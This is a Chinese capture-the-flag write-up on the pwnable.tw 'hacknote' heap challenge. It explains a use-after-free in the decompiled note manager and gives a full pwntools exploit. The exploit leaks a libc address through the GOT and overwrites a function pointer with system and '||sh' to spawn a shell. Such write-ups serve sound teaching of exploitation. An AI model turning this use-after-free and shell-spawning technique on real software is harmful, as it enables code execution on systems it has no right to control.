【堆的简单的uaf】pwnable.tw hacknote
hacknote题目地址
首先checksec 一下
运行一下程序看看程序的流程
一共是4个选项、一个是添加、一个是删除、一个是打印、然后退出
使用IDA打开 查看一下main 函数
void __cdecl __noreturn main()
{
int v0; // eax
char buf; // [esp+8h] [ebp-10h]
unsigned int v2; // [esp+Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
while ( 1 )
{
while ( 1 )
{
menu();
read(0, &buf, 4u);
v0 = atoi(&buf);
if ( v0 != 2 )
break;
Delete();
}
if ( v0 > 2 )
{
if ( v0 == 3 )
{
print();
}
else
{
if ( v0 == 4 )
exit(0);
LABEL_13:
puts("Invalid choice");
}
}
else
{
if ( v0 != 1 )
goto LABEL_13;
add();
}
}
}
main 函数主要是一个while 循环。然后一直让你选择你需要执行那个选项 1-4
menu 函数就是打印内容
int sub_8048956()
{
puts("----------------------");
puts(" HackNote ");
puts("----------------------");
puts(" 1. Add note ");
puts(" 2. Delete note ");
puts(" 3. Print note ");
puts(" 4. Exit ");
puts("----------------------");
return printf("Your choice :");
}
add 函数
unsigned int sub_8048646()
{
_DWORD *v0; // ebx
signed int i; // [esp+Ch] [ebp-1Ch]
int size; // [esp+10h] [ebp-18h]
char buf; // [esp+14h] [ebp-14h]
unsigned int check; // [esp+1Ch] [ebp-Ch]
check = __readgsdword(0x14u);
if ( dword_804A04C <= 5 )
{
for ( i = 0; i <= 4; ++i )
{
if ( !ptr[i] )
{
ptr[i] = malloc(8u);
if ( !ptr[i] )
{
puts("Alloca Error");
exit(-1);
}
*(_DWORD *)ptr[i] = puts_print;
printf("Note size :");
read(0, &buf, 8u);
size = atoi(&buf);
v0 = ptr[i];
v0[1] = malloc(size);
if ( !*((_DWORD *)ptr[i] + 1) )
{
puts("Alloca Error");
exit(-1);
}
printf("Content :");
read(0, *((void **)ptr[i] + 1), size);
puts("Success !");
++dword_804A04C;
return __readgsdword(0x14u) ^ check;
}
}
}
else
{
puts("Full");
}
return __readgsdword(0x14u) ^ check;
}
这里申请了两次内存。一次是固定的malloc(8) 然后一个是用户手动输入的一个长度的申请内存。
puts_print 函数
int __cdecl sub_804862B(int a1)
{
return puts(*(const char **)(a1 + 4));
}
Delete 函数
unsigned int sub_80487D4()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= dword_804A04C )
{
puts("Out of bound!");
_exit(0);
}
if ( ptr[v1] )
{
free(*((void **)ptr[v1] + 1));
free(ptr[v1]);
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
这里就是让你输入某个选项然后删除free 某个值、这里需要注意的是、这里只是free 了。但是没有删除ptr 中的值、这里free 之后、ptr[0] 的内存指向还在。那么这里就存在uaf 漏洞。
print 函数
unsigned int sub_80488A5()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= dword_804A04C )
{
puts("Out of bound!");
_exit(0);
}
if ( ptr[v1] )
(*(void (__cdecl **)(void *))ptr[v1])(ptr[v1]);
return __readgsdword(0x14u) ^ v3;
}
这里就是输入0-4 有值就执行某个地址。并且把自己的地址当作参数传入到函数中。
利用的思路、可以先申请两个16字节或者32字节只要比8大就可以。然后free 掉、然后再申请一个8字节的长度的数据那么fast bin中的数据就可以控制了、
释放掉这0 和1 当时0 和1 的指针还是指向了这块内存,
那么我们在申请一个8字节的空间。
此刻这里可以修改ptr[0] 中的值、修改为puts_print 后面4字节改为read@glt 地址。
然后就可以使用printf 函数打印 puts_print(ptr[0])
这里就可以成功获取到read 的内存地址、然后如下:
from pwn import *
p = process('./hacknote')
elf = ELF('./hacknote')
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
p.recvuntil('choice :')
p.sendline(b"1")
p.recvuntil('size :')
p.sendline(str(size))
p.recvuntil('Content :')
p.sendline(content)
def delete(index):
p.recvuntil('choice :')
p.sendline(b"2")
p.recvuntil('Index :')
p.sendline(str(index))
def print_index(index):
p.recvuntil('choice :')
p.sendline(b"3")
p.recvuntil('Index :')
p.sendline(str(index))
add(16, b'AAAA')
add(16, b'AAAA')
delete(0)
delete(1)
add(8, p32(0x0804862b) + p32(elf.got['read']))
print_index(0)
libc_read = u32(p.recv(4))
print(hex(libc_read))
libc_base = libc_read - libc.symbols['read']
system = libc_base + libc.symbols['system']
pause()
确定一下read的地址是否正确
然后再释放第二个节点、就可以载入system地址进行执行代码了。
完整的利用流程
from pwn import *
p = process('./hacknote')
elf = ELF('./hacknote')
libc=ELF("/lib/i386-linux-gnu/libc.so.6")
def add(size,content):
p.recvuntil('choice :')
p.sendline(b"1")
p.recvuntil('size :')
p.sendline(str(size))
p.recvuntil('Content :')
p.sendline(content)
def delete(index):
p.recvuntil('choice :')
p.sendline(b"2")
p.recvuntil('Index :')
p.sendline(str(index))
def print_index(index):
p.recvuntil('choice :')
p.sendline(b"3")
p.recvuntil('Index :')
p.sendline(str(index))
add(16, b'AAAA')
add(16, b'AAAA')
delete(0)
delete(1)
add(8, p32(0x0804862b) + p32(elf.got['read']))
print_index(0)
libc_puts = u32(p.recv(4))
libc_base = libc_puts - libc.symbols['read']
system = libc_base + libc.symbols['system']
print("system",system)
delete(2)
add(0x8, p32(system) + b'||sh')
print_index(0)
p.interactive()
Glibc内存管理详解
